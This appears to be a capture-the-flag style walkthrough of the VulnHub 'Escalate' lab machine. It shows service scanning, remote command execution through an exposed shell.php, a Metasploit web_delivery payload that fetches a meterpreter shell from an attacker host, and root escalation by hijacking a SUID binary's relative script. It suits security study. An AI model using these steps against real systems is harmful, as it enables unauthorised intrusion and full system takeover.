VulnHub Escalate Writeup
A detailed walkthrough on vulnhub's "Escalate" machine to know a misconfigured SUID bit in an unusual program can lead to multi-user privilege escalation

In this post, you will learn both horizontal and vertical privilege escalation to gain root access to the machine.
The machine is provided by VulnHub: https://www.vulnhub.com/entry/escalate_linux-1,323/
Before we go into the process of gaining root shell, you should learn about the difference between vertical and privilege escalation. In the case of horizontal escalation, you gain an initial foothold as a normal low-privileged user and then you enumerate the system and escalate some other low-privileged user and holds the permission of a new user.
In case of vertical escalation, the initial foothold condition is the same (low-privileged user) and then after enumerating the system you find binaries or vulnerable applications that could escalate you to root user
Reconnaissance
In my case, the IP address of the vulnerable machine is 192.168.1.46 You can also find it using a simple Nmap's ping scan
Finding open ports and services on the machine
nmap 192.168.1.46 -sV --min-rate 1000
As you can check HTTP 80 port is open. This means it is running a web server that can be accessed by visiting http://192.168.1.46
Since I couldn't find any information on the webpage, it's time to perform a directory brute force search. I will be using gobuster for this case
gobuster dir -e -u http://192.168.1.46 -w /usr/share /usr/share/dirbuster/directory-list-2.3-medium.txt -x php,html,cgi,sh
On checking, I found that shell.php that accept cmd query parameter runs the OS command and echo the output of the same. Using this we can perform RCE on the system
curl http://192.169.1.46/shell.php?cmd=idInitial Foothold
On searching in Metasploit modules, I found an interesting module that will download and spawn meterpreter shell regardless of the operating system.
msf6 > search type:exploit web delivery
msf6 exploit(multi/script/web_delivery) > set lhost 192.168.1.17
msf6 exploit(multi/script/web_delivery) > run
The only requirement of this module is system should have a python interpreter installed
Go get the interactive shell by executing the following command on meterpreter
meterpreter > execute -f /bin/bash -i -a "-i"This will now spawn a bash script by executing /bin/bash -i
Privilege Escalation
Again, you will have to enumerate the SUID binaries. It's my first approach to find an exploitable vector.
find / -type f -perm -4001 -exec ls -l {} \; 2> /dev/null
Explanation of the command
find /– check the files in from root directory recursively-type f– find only files-perm -4001– find files that have SUID bit set and are executable-exec ls -l {} \;– execute ls -l command on each entry
There are two files that are suspicious files that should not be having SUID bit
/home/user5/script
/home/user3/shellIf you want a refresher on suid bits and know how to exploit the misconfigurations, there are already posts on my blog: Demystifying SUID and SGID bit and Exploiting SUID Binaries to Get Root User Shell
Let's go with the file /home/user3/shell

It is executing a file named .script.sh file in the same directory. Since the file is relative and you can create your own file
printf "#\!/bin/sh\n\n/bin/bash -i -p"The above command will create the following file
#!/bin/sh
/bin/bash -i -pIn this -i will tell bash to spawn an interactive shell with privileged prompt (-p)
Since this is owned by the root user, the privileged bash shell will get you root shell

Goal achieved! Rooted like a boss 😎
